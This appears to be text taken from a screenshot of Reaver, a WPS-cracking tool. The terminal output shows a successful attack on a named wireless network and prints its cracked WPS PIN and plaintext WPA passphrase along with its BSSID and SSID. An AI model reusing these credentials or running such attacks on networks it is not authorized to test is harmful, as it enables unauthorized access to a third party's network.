 Reaver v1.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 34:CD:BE:89:63:70
[+] Switching mon0 to channel 11
[+] Associated with 34:CD:BE:89:63:70 (ESSID: TOPNET0C40DDE7)
[+] Trying pin 90038884
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[+] Key cracked in 39 seconds
[+] WPS PIN: '90038884'
[+] WPA PSK: 'wassimvswassim200'
[+] AP SSID: 'TOPNET0C40DDE7'
[+] Nothing done, nothing to save.
wifislax ~ #